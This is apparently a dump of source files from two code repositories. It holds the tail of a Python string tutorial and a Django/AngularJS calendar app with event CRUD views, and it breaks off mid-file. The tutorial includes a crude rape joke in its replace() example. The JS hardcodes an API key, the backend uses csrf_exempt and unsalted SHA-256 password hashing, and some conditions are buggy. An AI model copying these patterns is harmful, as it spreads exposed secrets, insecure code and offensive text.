{} using .count() function: {}{}\".format(\n string_4,\n string_4.count('Hello'),\n new_line))\n\n# To count a certain character in a string\nprint(\"Counting character 'l' in {} using .count() function: {}{}\".format(\n string_4,\n string_4.count('l'),\n new_line))\n\n# To find the index of a sub-string or a character\nprint(\"Finding index of a sub-string 'World' from {} using .find() function: {}{}\".format(\n string_4,\n string_4.find('Hello'),\n new_line))\n# To find the index of a sub-string or a character\nprint(\"Finding index of a character 'W' from {} using .find() function: {}{}\".format(\n string_4,\n string_4.find('W'),\n new_line))\n\n# If .find(chr) does not find chr in the given string then it returns -1\npass\n\n# Replacing one sub-string / character with another sub-string / character\nstring_5 = \"Ye hai ICE ke sabse bade chamatkari purush.\"\nstring_6 = string_5.replace('chamatkari', 'balatkari')\nprint(\"Replaced '{}' to '{}' using .replace() method\".format(string_5, string_6))\n'''\nIMPORTANT NOTE:\n>>> message = \"Hello World\"\n>>> message.replace('World', 'Universe')\n>>> print(message)\nHello World\n\nIt did not print 'Hello Universe' because .replace() method DOES NOT making the replacement in-place. It actually\nreturns the newly formed string.\n'''\n"
},
{
"alpha_fraction": 0.8181818127632141,
"alphanum_fraction": 0.8181818127632141,
"avg_line_length": 21,
"blob_id": "2b3741dfbc3e108d7e351aed2d464855ca8e4df0",
"content_id": "66a992534b1d6a51053d147eb6de163d65495d3b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 44,
"license_type": "no_license",
"max_line_length": 31,
"num_lines": 2,
"path": "/README.md",
"repo_name": "akshayjagtap/workspace",
"src_encoding": "UTF-8",
"text": "# workspace\nAll material related to studies\n"
}
] | 8 |
viveksyngh/Calendar | https://github.com/viveksyngh/Calendar | 63e9cf80557458046046a9b7cf1f572c8e98b3e5 | 20e656526e6395d4bb37c140bb69d33836152724 | 1cd2e74aa3681bd99c8d12375d90c44d8b1b142a | refs/heads/master | 2023-01-05T23:50:06.567716 | 2021-06-02T14:37:53 | 2021-06-02T14:37:53 | 67,424,573 | 0 | 0 | null | 2016-09-05T13:45:58 | 2021-05-01T14:16:43 | 2021-06-02T14:37:53 | Python | [
{
"alpha_fraction": 0.43334728479385376,
"alphanum_fraction": 0.4460259675979614,
"avg_line_length": 42.20671844482422,
"blob_id": "cd8046fcb16f3ca333357d8eba1cf5d252b40f45",
"content_id": "865c8d70de75f1a6ddb7e2c9dc237af43331daa3",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 16726,
"license_type": "permissive",
"max_line_length": 139,
"num_lines": 387,
"path": "/front_end/js/calendar.js",
"repo_name": "viveksyngh/Calendar",
"src_encoding": "UTF-8",
"text": "'use strict';\nvar app = angular.module('calendar_app', ['ngRoute']);\n\n// Route providers\n\napp.config(function($routeProvider) {\n\t$routeProvider\n\n\t// route for the home page\n .when('/', {\n\t templateUrl : 'partials/calendarTemplate.html',\n\t controller : 'mainController',\n\t controllerAs: 'mainCtrl'\n })\n\n .when('/dir', {\n templateUrl : 'partials/dir.html',\n controller : 'dirController',\n controllerAs: 'dirCtrl'\n })\n\n .otherwise({\n \tredirectTo: '/'\n })\n\n});\n\napp.controller(\"dirController\", function($scope) {\n console.log(\"dir\");\n});\n\napp.controller(\"mainController\", function($scope, $http){\n\n $scope.todayEvents = [];\n $scope.CurrentDate = new Date();\n $(document).on('dblclick', '.day', function(e) {\n var pos = $(this).position();\n $('#popup-day').text($(this).attr('day-number'));\n if(pos.top - 200 < 0) {\n $('#eventToolTip').css('top', 0);\n }\n else {\n $('#eventToolTip').css('top', pos.top - 200);\n }\n $('#eventToolTip').css('left', pos.left + 360);\n $('#event-delete').hide();\n $('#event-close').show();\n $('#eventToolTip').show();\n });\n\n $(document).on('dblclick', '.event-sm', function(e) {\n var pos = $(this).position();\n $('#popup-day').text($(this).attr('day-number'));\n $('#eventToolTip').css('top', pos.top - 200);\n $('#eventToolTip').css('left', pos.left + 360);\n if(pos.top - 200 < 0) {\n $('#eventToolTip').css('top', 0);\n }\n else {\n $('#eventToolTip').css('top', pos.top - 200);\n }\n $('#eventName').val($(this).attr('event-name'));\n $('#eventLocation').val($(this).attr('event-location'));\n $('#eventStartTime').val($(this).attr('event-start-time'));\n $('#eventEndTime').val($(this).attr('event-end-time'));\n $('#descriptionText').val($(this).attr('event-description'));\n $('#eventId').val($(this).attr('event-id'));\n //$('#event-close').hide();\n $('#event-delete').show();\n $('#eventToolTip').show();\n e.stopPropagation();\n });\n\n $(document).on(\"click\", '#event-close', function() {\n $('#eventName').val('');\n $('#eventLocation').val('');\n $('#eventStartTime').val('');\n $('#eventEndTime').val('');\n $('#all-day-check').val(0);\n $('#descriptionText').val('');\n $('#eventId').val('');\n $('#eventToolTip').hide();\n\n });\n\n $('#event-delete').click(function(ev) {\n var account_id = 'ACC12345';\n var event_id = $('#eventId').val();\n $http({\n method: 'DELETE',\n data: {}, \n url: \"http://127.0.0.1:8001/event/v1/events/\" + event_id + '/', \n headers: {\n 'Content-Type': 'application/x-www-form-urlencoded'\n },\n }).then(function successCallback(response) {\n $('#eventName').val('');\n $('#eventLocation').val('');\n $('#eventStartTime').val('');\n $('#eventEndTime').val('');\n $('#all-day-check').val(0);\n $('#descriptionText').val('');\n $('#eventToolTip').hide();\n _get_events($scope.currenStart, $scope.month, $scope);\n\n }, \n function errorCallback(response) {\n console.log(\"Error\");\n });\n\n });\n\n $('#event-save').click(function(ev) {\n // ev.preventDefault();\n var data = {};\n var account_id = 'ACC12345';\n data.event_id = $('#eventId').val();\n data.event_name = $('#eventName').val();\n data.event_location = $('#eventLocation').val();\n data.event_start_time = $('#eventStartTime').val();\n data.event_end_time = $('#eventEndTime').val();\n data.allDay = $('#all-day-check').val();\n data.description = $('#descriptionText').val();\n if (data.event_id) {\n $http({\n method: 'PUT',\n data: 'account_id=' + account_id + '&event_name=' + data.event_name +\n '&event_location=' + data.event_location + '&event_start_time=' + data.event_start_time\n + '&event_end_time=' + data.event_end_time + '&description=' + data.description, \n url: \"http://127.0.0.1:8001/event/v1/events/\" + data.event_id + '/', \n headers: {\n 'Content-Type': 'application/x-www-form-urlencoded'\n },\n }).then(function successCallback(response) {\n $('#eventName').val('');\n $('#eventLocation').val('');\n $('#eventStartTime').val('');\n $('#eventEndTime').val('');\n $('#all-day-check').val(0);\n $('#descriptionText').val('');\n $('#eventToolTip').hide();\n _get_events($scope.currenStart, $scope.month, $scope);\n\n }, \n function errorCallback(response) {\n console.log(\"Error\");\n });\n }\n else {\n $http({\n method: 'POST',\n data: 'account_id=' + account_id + '&event_name=' + data.event_name +\n '&event_location=' + data.event_location + '&event_start_time=' + data.event_start_time\n + '&event_end_time=' + data.event_end_time + '&description=' + data.description, \n url: \"http://127.0.0.1:8001/event/v1/events/\", \n headers: {\n 'Content-Type': 'application/x-www-form-urlencoded'\n },\n }).then(function successCallback(response) {\n $('#eventName').val('');\n $('#eventLocation').val('');\n $('#eventStartTime').val('');\n $('#eventEndTime').val('');\n $('#all-day-check').val(0);\n $('#descriptionText').val('');\n $('#eventToolTip').hide();\n _get_events($scope.currenStart, $scope.month, $scope);\n\n }, \n function errorCallback(response) {\n console.log(\"Error\");\n });\n }\n });\n\n $('#all-day-check').click(function(ev) {\n if($(this).val() == 0) {\n $('#eventStartTime').prop(\"disabled\", true);\n $('#eventEndTime').prop(\"disabled\", true);\n $(this).val(1);\n }\n else if($(this).val() == 1) {\n $('#eventStartTime').prop(\"disabled\", false);\n $('#eventEndTime').prop(\"disabled\", false);\n $(this).val(0);\n }\n \n });\n jQuery('#eventStartTime').datetimepicker({format: 'Y-m-d H:i'});\n jQuery('#eventEndTime').datetimepicker({format: 'Y-m-d H:i'});\n\n $scope.curlat=0; \n $scope.curlong=0;\n \n if (navigator.geolocation) {\n \n navigator.geolocation.getCurrentPosition(function (position) {\n var APP_ID = \"053d85f40ebe8c098c93c4e3f48f340d\";\n $scope.curlat = position.coords.latitude; \n $scope.curlong = position.coords.longitude;\n $http({\n method: 'GET',\n url: \"http://api.openweathermap.org/data/2.5/weather?lat=\" +\n $scope.curlat + \"&lon=\" + $scope.curlong + \"&appid=\" + APP_ID,\n data: {},\n headers: {\n 'Content-Type': 'application/x-www-form-urlencoded'\n },\n }).then(function successCallback(response) {\n var temp_max = response.data.main.temp_max-273.15;\n var temp_min = response.data.main.temp_min-273.15;\n if( 801 <= response.data.weather[0].id <= 804) {\n $('.weather-info').html('<span class=\"weather-img\"><i class=\"fa fa-cloud fa-3x\"></i></span>' + '   ' + \n '<span class=\"temp-max\">' + Math.round(temp_max) + '  ' + '</span>' + \n '<span class=\"temp-min\">' + Math.round(temp_min) + '°C  ' + '</span>' + \n '<p class=\"weather-name\">Cloudy</p>');\n }\n else if ( 200 <= response.data.weather[0].id <= 232) {\n $('.weather-info').html('<span class=\"weather-img\"><i class=\"fa fa-bolt fa-3x\"></i></span>' + '   ' + \n '<span class=\"temp-max\">' + Math.round(temp_max) + '  ' + '</span>' + \n '<span class=\"temp-min\">' + Math.round(temp_min) + '°C  ' + '</span>' + \n '<p class=\"weather-name\">Thunderstrom</p>');\n }\n else if( 300 <= response.data.weather[0].id <= 321 ) {\n $('.weather-info').html('<span class=\"weather-img\"><i class=\"fa fa-cloud fa-3x\"></i></span>' + '   ' + \n '<span class=\"temp-max\">' + Math.round(temp_max) + '  ' + '</span>' + \n '<span class=\"temp-min\">' + Math.round(temp_min) + '°C  ' + '</span>' + \n '<p class=\"weather-name\">Drizzle</p>');\n }\n\n else if( 500 <= response.data.weather[0].id <= 531 ) {\n $('.weather-info').html('<span class=\"weather-img\"><i class=\"fa fa-cloud fa-3x\"></i></span>' + '   ' + \n '<span class=\"temp-max\">' + Math.round(temp_max) + '  ' + '</span>' + \n '<span class=\"temp-min\">' + Math.round(temp_min) + '°C  ' + '</span>' + \n '<p class=\"weather-name\">Rain</p>');\n }\n else if( response.data.weather[0].id == 800 ) {\n $('.weather-info').html('<span class=\"weather-img\"><i class=\"fa fa-sun-o fa-3x\"></i></span>' + '   ' + \n '<span class=\"temp-max\">' + Math.round(temp_max) + '  ' + '</span>' + \n '<span class=\"temp-min\">' + Math.round(temp_min) + '°C  ' + '</span>' + \n '<p class=\"weather-name\">Clear</p>');\n }\n }, function errorCallback(response) {\n console.log(\"Error\");\n });\n \n \n });\n }\n \n\n\t\t\n\t\t$scope.selected = undefined;\n var tempDate = $scope.selected || moment();\n $scope.currenStart = moment();\n $scope.month = tempDate.clone()\n $scope.selected = _removeTime($scope.selected || moment());\n // $scope.month = $scope.selected.clone();\n var start = tempDate.clone();\n start.date(1);\n _removeTime(start.day(0));\n //_buildMonth($scope, start, $scope.month);\n $scope.currenStart = start.clone();\n _get_events(start, $scope.month, $scope)\n\n $scope.select = function(day) {\n $scope.selected = day.date; \n };\n\n $scope.next = function() {\n var next = $scope.month.clone();\n next.month(next.month()+1).date(1);\n next.day(0);\n $scope.month.month($scope.month.month()+1);\n $scope.currenStart = next.clone(); \n _get_events(next, $scope.month, $scope);\n };\n\n $scope.previous = function() {\n \tconsole.log(\"controller Previous\");\n var previous = $scope.month.clone();\n _removeTime(previous.month(previous.month()-1).date(1));\n $scope.month.month($scope.month.month()-1);\n //_buildMonth($scope, previous, $scope.month);\n $scope.currenStart = previous.clone();\n _get_events(previous, $scope.month, $scope);\n };\n \n function _removeTime(date) {\n return date.day(0).hour(0).minute(0).second(0).millisecond(0);\n }\n function _pouplate_today_events(events) {\n\n }\n function _get_events(start, month, $scope) {\n var from_date = start.clone();\n var to_date = month.clone();\n to_date = to_date.endOf('month');\n to_date = to_date.days(6);\n from_date = from_date.hour(0).minute(0).second(0).millisecond(0);\n to_date = to_date.hour(0).minute(0).second(0).millisecond(0);\n var account_id = 'ACC12345';\n from_date = from_date.format('YYYY-MM-DD HH:mm');\n to_date = to_date.format('YYYY-MM-DD HH:mm');\n var date_event_map = new Array();\n $http({\n method: 'GET',\n data: {}, \n url: \"http://127.0.0.1:8001/event/v1/events/?account_id=ACC12345&from_date_time=\" + \n from_date + '&to_date_time=' + to_date, \n headers: {\n 'Content-Type': 'application/x-www-form-urlencoded'\n },\n }).then(function successCallback(response) {\n console.log(response.data);\n var date_event_map = new Array();\n for(var i=0; i < response.data.result.event_list.length; i++) {\n var event = response.data.result.event_list[i];\n event['sortField'] = moment(event.start_datetime).format('HH');\n event['eventTime'] = moment(event.start_datetime).format('hh a');\n var eventStartDateTime = moment(event.start_datetime);\n var eventEndDateTime = moment(event.end_datetime);\n event[\"event_start_time\"] = eventStartDateTime.format('YYYY-MM-DD HH:mm');\n event[\"event_end_time\"] = eventEndDateTime.format('YYYY-MM-DD HH:mm');\n while(eventStartDateTime <= eventEndDateTime) {\n var that_day = eventStartDateTime.format('YYYY-MM-DD');\n if(!date_event_map[that_day]) {\n date_event_map[that_day] = new Array();\n }\n date_event_map[that_day].push(event);\n eventStartDateTime.add(1, 'd');\n }\n }\n _buildMonth($scope, start, month, date_event_map);\n }, \n function errorCallback(response) {\n console.log(\"Error\");\n _buildMonth($scope, start, month, date_event_map);\n });\n }\n\n function compare(obj1, obj2) {\n if(obj1.sortField > obj2.sortField) \n return 1;\n else if(obj1.sortField < obj2.sortField)\n return -1;\n else\n return 0;\n }\n\n function _buildMonth($scope, start, month, date_event_map) {\n $scope.weeks = [];\n $scope.todayEvents = date_event_map[moment().format('YYYY-MM-DD')];\n var done = false, date = start.clone(), monthIndex = date.month(), count = 0;\n while (!done) {\n $scope.weeks.push({ days: _buildWeek(date.clone(), month, date_event_map) });\n date.add(1, \"w\");\n done = count++ > 2 && monthIndex !== date.month();\n monthIndex = date.month();\n }\n }\n\n function _buildWeek(date, month, date_event_map) {\n var days = [];\n for (var i = 0; i < 7; i++) {\n \n var events = [];\n if(date_event_map[date.format(\"YYYY-MM-DD\")]) {\n events = date_event_map[date.format(\"YYYY-MM-DD\")];\n events.sort(compare);\n }\n\n days.push({\n name: date.format(\"dd\").substring(0, 1),\n number: date.date(),\n isCurrentMonth: date.month() === month.month(),\n isToday: date.isSame(new Date(), \"day\"),\n date: date,\n events: events.slice(0, 4)\n });\n date = date.clone();\n date.add(1, \"d\");\n }\n return days;\n }\n\n});\n"
},
{
"alpha_fraction": 0.5433884263038635,
"alphanum_fraction": 0.5537189841270447,
"avg_line_length": 39.33333206176758,
"blob_id": "0172d28bdf7f146151adb525a1d522e49269c846",
"content_id": "90c2e75e8eb64be69923a0dc9577976b96ab50d0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 484,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 12,
"path": "/calender/event/urls.py",
"repo_name": "viveksyngh/Calendar",
"src_encoding": "UTF-8",
"text": "\nfrom django.views.decorators.csrf import csrf_exempt\nfrom django.conf.urls import url\nfrom views import(EventView, SyncGoogleCalnder, EventListView)\n\nurlpatterns = [\n url(r'^v1/events/$',\n csrf_exempt(EventView.as_view())),\n url(r'^v1/events/(?P<event_id>[0-9]+)/$',\n \tcsrf_exempt(EventListView.as_view())),\n url(r'^v1/sync/$',\n \tcsrf_exempt(SyncGoogleCalnder.as_view())),\n ]"
},
{
"alpha_fraction": 0.4794520437717438,
"alphanum_fraction": 0.698630154132843,
"avg_line_length": 15.84615421295166,
"blob_id": "75437d519935faed6a29927462db8a3337c14405",
"content_id": "cb1699459162968c7dfdc7a0969ea675859f8614",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 219,
"license_type": "no_license",
"max_line_length": 26,
"num_lines": 13,
"path": "/requirements.txt",
"repo_name": "viveksyngh/Calendar",
"src_encoding": "UTF-8",
"text": "apiclient==1.0.3\nDjango==1.11.29\ndjango-cors-headers==1.1.0\nhttplib2==0.19.0\noauth2client==3.0.0\npyasn1==0.1.9\npyasn1-modules==0.0.8\nrsa==4.7\nsimplejson==3.8.2\nsix==1.10.0\nuritemplate==0.6\nurllib3==1.26.5\nwheel==0.24.0\n"
},
{
"alpha_fraction": 0.6639712452888489,
"alphanum_fraction": 0.6720575094223022,
"avg_line_length": 33.40625,
"blob_id": "8cc272d2ae96ebdc13cd4b155baf32dcabd52f5d",
"content_id": "c91626c1998d2802b6b558a89219820b0257fa1d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1113,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 32,
"path": "/calender/event/models.py",
"repo_name": "viveksyngh/Calendar",
"src_encoding": "UTF-8",
"text": "from __future__ import unicode_literals\n\nfrom django.db import models\nfrom account.models import Account\n\n# Create your models here.\n\n\nclass Event(models.Model):\n event_id = models.AutoField(primary_key=True)\n event_name = models.CharField(max_length=255)\n location = models.CharField(max_length=255)\n start_datetime = models.DateTimeField()\n end_datetime = models.DateTimeField()\n description = models.TextField(default='', blank=True)\n is_deleted = models.BooleanField(default=False)\n account = models.ForeignKey(Account)\n google_calender_id = models.CharField(max_length=255, null=True, blank=True)\n is_synced = models.BooleanField(default=False)\n\n def __unicode__(self):\n return str(self.event_id)\n\n def serialize(self):\n event = { }\n event[\"id\"] = self.event_id\n event[\"event_name\"] = self.event_name\n event[\"event_location\"] = self.location\n event[\"start_datetime\"] = str(self.start_datetime)\n event[\"end_datetime\"] = str(self.end_datetime)\n event[\"description\"] = self.description\n return event\n \n\n\n \n"
},
{
"alpha_fraction": 0.5532945990562439,
"alphanum_fraction": 0.5784883499145508,
"avg_line_length": 32.290321350097656,
"blob_id": "3422b0c8ac1e709036e3174927bfbb360f440e00",
"content_id": "7a0c0acb5a8f84f2de90468dc6131b38f84b7dc9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1032,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 31,
"path": "/calender/event/migrations/0001_initial.py",
"repo_name": "viveksyngh/Calendar",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Generated by Django 1.10 on 2016-09-04 11:36\nfrom __future__ import unicode_literals\n\nfrom django.db import migrations, models\nimport django.db.models.deletion\n\n\nclass Migration(migrations.Migration):\n\n initial = True\n\n dependencies = [\n ('account', '0001_initial'),\n ]\n\n operations = [\n migrations.CreateModel(\n name='Event',\n fields=[\n ('event_id', models.AutoField(primary_key=True, serialize=False)),\n ('event_name', models.CharField(max_length=255)),\n ('location', models.CharField(max_length=255)),\n ('start_datetime', models.DateTimeField()),\n ('end_datetime', models.DateTimeField()),\n ('description', models.TextField(blank=True, default='')),\n ('is_deleted', models.BooleanField(default=False)),\n ('account', models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='account.Account')),\n ],\n ),\n ]\n"
},
{
"alpha_fraction": 0.6137040853500366,
"alphanum_fraction": 0.6653426289558411,
"avg_line_length": 17.962265014648438,
"blob_id": "664bf73004cc2c655df34f81acb1f4cda0ffa1e9",
"content_id": "962d4f53a930ee51c7cb04fb5cb4962dc1516727",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1007,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 53,
"path": "/calender/calender/utils.py",
"repo_name": "viveksyngh/Calendar",
"src_encoding": "UTF-8",
"text": "import hashlib\nfrom django.http.response import JsonResponse\nfrom datetime import datetime, timedelta\nimport json\n\ndef gen_password_hash(passwd):\n return str(hashlib.sha256(passwd).hexdigest())\n\n\ndef validate_params(req_data, required_params):\n missing_params = []\n for param in required_params:\n if req_data.get(param) in [None, '']:\n missing_params.append(param)\n if len(missing_params) > 0:\n return False, 'Paramteres missing: ' + ','.join(missing_params)\n return True, None\n\n\ndef _send(data, status_code):\n return JsonResponse(data=data, status=status_code)\n\n\ndef send_200(data):\n return _send(data, 200)\n\n\ndef send_201(data):\n return _send(data, 201)\n\n\ndef send_400(data):\n return _send(data, 400)\n\n\ndef send_404(data):\n return _send(data, 404)\n\n\ndef send_204(data):\n return _send(data, 204)\n\n\ndef send_401(data):\n return _send(data, 401)\n\n\ndef send_410(data):\n return _send(data, 410)\n\n\ndef send_403(data):\n return _send(data, 403) \n\n"
},
{
"alpha_fraction": 0.6641790866851807,
"alphanum_fraction": 0.6940298676490784,
"avg_line_length": 29.454545974731445,
"blob_id": "8bbc1da8222cc6485bfb28f84057f58c4901ea58",
"content_id": "b729508834e2136e8ff1ec66242e87543c27ec58",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 670,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 22,
"path": "/calender/account/models.py",
"repo_name": "viveksyngh/Calendar",
"src_encoding": "UTF-8",
"text": "from __future__ import unicode_literals\n\nfrom django.db import models\n\n# Create your models here.\n\n\nclass Account(models.Model):\n account_id = models.CharField(max_length=255)\n first_name = models.CharField(max_length=100)\n middle_name = models.CharField(max_length=100, null=True, blank=True)\n last_name = models.CharField(max_length=100)\n email_id = models.CharField(max_length=100)\n mobile_number = models.CharField(max_length=10)\n password = models.CharField(max_length=100)\n\n def __unicode__(self):\n return self.first_name + self.last_name\n\n @property\n def full_name(self):\n return self.first_name + ' ' + self.last_name\n"
},
{
"alpha_fraction": 0.5392000079154968,
"alphanum_fraction": 0.5759999752044678,
"avg_line_length": 24,
"blob_id": "c270f58f4a1d6be03647c8e28b10186b0d27538c",
"content_id": "7542521188fd13d3fb2ff097ad52efb34545bafc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 625,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 25,
"path": "/calender/event/migrations/0002_auto_20160905_1638.py",
"repo_name": "viveksyngh/Calendar",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Generated by Django 1.10 on 2016-09-05 16:38\nfrom __future__ import unicode_literals\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('event', '0001_initial'),\n ]\n\n operations = [\n migrations.AddField(\n model_name='event',\n name='google_calender_id',\n field=models.CharField(blank=True, max_length=255, null=True),\n ),\n migrations.AddField(\n model_name='event',\n name='is_synced',\n field=models.BooleanField(default=False),\n ),\n ]\n"
},
{
"alpha_fraction": 0.6712231636047363,
"alphanum_fraction": 0.6762903332710266,
"avg_line_length": 33.49187088012695,
"blob_id": "a484e11d91ff1ed4fe4c5854879fb8a7d09b238e",
"content_id": "d0f91f1fa169f65804f1389a490758aedca28260",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8486,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 246,
"path": "/calender/event/views.py",
"repo_name": "viveksyngh/Calendar",
"src_encoding": "UTF-8",
"text": "from django.shortcuts import render\nfrom django.views.generic import View\nfrom calender.utils import send_200, send_400\nfrom calender.settings import SUCCESS_CODE\nfrom account.models import Account\nfrom datetime import datetime\nfrom models import Event\nimport json\nfrom django.http import QueryDict\n#from google_client import *\n\n\n# Create your views here.\n\n\nclass EventView(View):\n\n\tdef __init__(self):\n\t\tself.response = {\n\t\t\t\t'code': SUCCESS_CODE,\n\t\t\t\t'message': '',\n\t\t\t\t'result' : {}\n\t\t\t}\n\n\tdef dispatch(self, request, *args, **kwargs):\n\t\treturn super(EventView, self).dispatch(request, *args, **kwargs)\n\n\tdef post(self, request):\n\t\trequest_data = request.POST\n\t\t\n\t\tself.response[\"code\"], self.response[\"message\"] = self._validate_params(request)\n\t\tif self.response[\"code\"] != SUCCESS_CODE:\n\t\t\treturn send_400(self.response)\n\n\t\ttry:\n\t\t\taccount = Account.objects.get(account_id=request_data.get('account_id'))\n\t\t\tevent_start_date_time = datetime.strptime(request_data.get('event_start_time'), '%Y-%m-%d %H:%M')\n\t\t\tevent_end_date_time = datetime.strptime(request_data.get('event_end_time'), '%Y-%m-%d %H:%M')\n\t\texcept ValueError, e:\n\t\t\tself.response[\"code\"] = \"ITF\"\n\t\t\tself.response[\"message\"] = \"Invalid time format.\"\n\t\t\treturn send_400(self.response)\n\t\texcept Account.DoesNotExist, e:\n\t\t\tself.response[\"code\"] = 'ADE'\n\t\t\tself.response[\"message\"] = \"Account does not exists.\"\n\t\t\treturn send_400(self.response)\n\n\t\tif event_start_date_time > event_end_date_time:\n\t\t\tself.response[\"code\"] = \"STGEN\"\n\t\t\tself.response[\"message\"] = \"Event start time cannot be greater than end time.\"\n\t\t\treturn send_400(self.response)\n\n\t\tevent = Event(event_name=request_data.get('event_name'),\n\t\t\t\t\t location=request_data.get('event_location'),\n\t\t\t\t\t start_datetime=event_start_date_time,\n\t\t\t\t\t end_datetime=event_end_date_time,\n\t\t\t\t\t description=request_data.get('description'),\n\t\t\t\t\t account=account)\n\t\tevent.save()\n\t\tself.response[\"result\"][\"event\"] = event.serialize()\n\t\tself.response[\"message\"] = \"Event created successfully.\"\n\t\treturn send_200(self.response)\n\n\tdef _validate_params(self, request):\n\t\trequest_data = request.POST\n\t\tevent_name = request_data.get('event_name')\n\t\tevent_location = request_data.get('event_location')\n\t\tevent_start_time = request_data.get('event_start_time')\n\t\tevent_end_time = request_data.get('event_end_time')\n\t\tdescription = request_data.get('description')\n\t\taccount_id = request_data.get('account_id')\n\t\tcode = SUCCESS_CODE\n\t\tmessage = ''\n\t\tif event_name in [None, '']:\n\t\t\tcode = \"ENM\"\n\t\t\tmessage = \"Event name cannot be empty.\"\n\t\t\n\t\tif event_location in [None, '']:\n\t\t\tcode = \"ELM\"\n\t\t\tmessage = \"Event location cannot be empty.\"\n\n\t\tif event_start_time in [None, '']:\n\t\t\tcode = \"ESTM\"\n\t\t\tmessage = \"Event start time cannot be empty.\"\n\n\t\tif event_end_time in [None, '']:\n\t\t\tcode = \"EETM\"\n\t\t\tmessage = \"Event end time cannot be empty.\"\n\n\t\tif account_id in [None, '']:\n\t\t\tcode = \"AIE\"\n\t\t\tmessage = \"Account id cannot be empty.\"\n\t\treturn code, message\n\n\tdef get(self, request):\n\t\trequest_data = request.GET\n\t\taccount_id = request_data.get('account_id')\n\t\tfrom_datetime = request_data.get('from_date_time')\n\t\tto_datetime = request_data.get('to_date_time')\n\t\ttry:\n\t\t\taccount = Account.objects.get(account_id=request_data.get('account_id'))\n\t\t\tfrom_date_time = datetime.strptime(request_data.get('from_date_time'), \n\t\t\t\t\t\t\t\t\t\t\t\t '%Y-%m-%d %H:%M')\n\t\t\tto_date_time = datetime.strptime(request_data.get('to_date_time'),\n\t\t\t\t\t\t\t\t\t\t\t '%Y-%m-%d %H:%M')\n\t\texcept ValueError, e:\n\t\t\tself.response[\"code\"] = \"ITF\"\n\t\t\tself.response[\"message\"] = \"Invalid time format.\"\n\t\t\treturn send_400(self.response)\n\t\texcept Account.DoesNotExist, e:\n\t\t\tself.response[\"code\"] = 'ADE'\n\t\t\tself.response[\"message\"] = \"Account does not exists.\"\n\t\t\treturn send_400(self.response)\n\n\t\tevents = Event.objects.filter(account=account, \n\t\t\t\t\t\t\t\t\t start_datetime__gte=from_date_time,\n\t\t\t\t\t\t\t\t\t end_datetime__lte=to_date_time,\n\t\t\t\t\t\t\t\t\t is_deleted=False)\n\t\tevent_list = []\n\t\tfor event in events:\n\t\t\tevent_list.append(event.serialize())\n\t\tself.response[\"result\"][\"event_list\"] = event_list\n\t\treturn send_200(self.response)\n\n\nclass EventListView(View):\n\t\n\tdef __init__(self):\n\t\tself.response = {\n\t\t\t\t'code': SUCCESS_CODE,\n\t\t\t\t'message': '',\n\t\t\t\t'result' : {}\n\t\t\t}\n\n\tdef put(self, request, *args, **kwargs):\n\t\trequest_data = QueryDict(request.body)\n\t\tprint request_data\n\t\tself.response[\"code\"], self.response[\"message\"] = self._validate_params(request_data)\n\t\tif self.response[\"code\"] != SUCCESS_CODE:\n\t\t\treturn send_200(self.response)\n\t\tevent_id = int(kwargs.get('event_id'))\n\t\ttry:\n\t\t\tevent = Event.objects.get(event_id=event_id, is_deleted=False)\n\t\t\tif request_data.get('event_start_time') not in [None, '']:\n\t\t\t\tevent_start_date_time = datetime.strptime(request_data.get('event_start_time'), '%Y-%m-%d %H:%M')\n\t\t\tif request_data.get('event_end_time') not in [None, '']:\n\t\t\t\tevent_end_date_time = datetime.strptime(request_data.get('event_end_time'), '%Y-%m-%d %H:%M')\n\t\texcept Event.DoesNotExist, e:\n\t\t\tself.response[\"code\"] = \"EIDE\"\n\t\t\tself.response[\"message\"] = \"Event does not exists.\"\n\t\telse:\n\t\t\tif event.event_name != request_data.get('event_name') and request_data.get('event_name') not in [None, '']:\n\t\t\t\tevent.event_name = request_data.get('event_name')\n\n\t\t\tif event.location != request_data.get('event_location') and request_data.get('event_location') not in [None, '']:\n\t\t\t\tevent.location = request_data.get('event_location')\n\n\t\t\tif event.start_datetime != event_start_date_time and event_start_date_time != None:\n\t\t\t\tevent.start_datetime = event_start_date_time\n\n\t\t\tif event.end_datetime != event_end_date_time and event_end_date_time != None:\n\t\t\t\tevent.end_datetime = event_end_date_time\n\n\t\t\tif event.description != request_data.get('description') and request_data.get('description') != None:\n\t\t\t\tevent.description = request_data.get('description')\n\t\t\tevent.save()\n\t\t\tself.response[\"message\"] = \"Event updated successfully.\"\n\t\treturn send_200(self.response)\n\n\tdef delete(self, request, *args, **kwargs):\n\t\trequest_data = QueryDict(request.body)\n\t\tevent_id = int(kwargs.get('event_id'))\n\t\ttry:\n\t\t\tevent = Event.objects.get(event_id=event_id, is_deleted=False)\n\t\texcept Event.DoesNotExist, e:\n\t\t\tself.response[\"code\"] = \"EIDE\"\n\t\t\tself.response[\"message\"] = \"Event does not exists.\"\n\t\telse:\n\t\t\tevent.is_deleted = True\n\t\t\tevent.save()\n\t\t\tself.response[\"message\"] = \"Event deleted successfully.\"\n\t\treturn send_200(self.response)\n\n\tdef _validate_params(self, 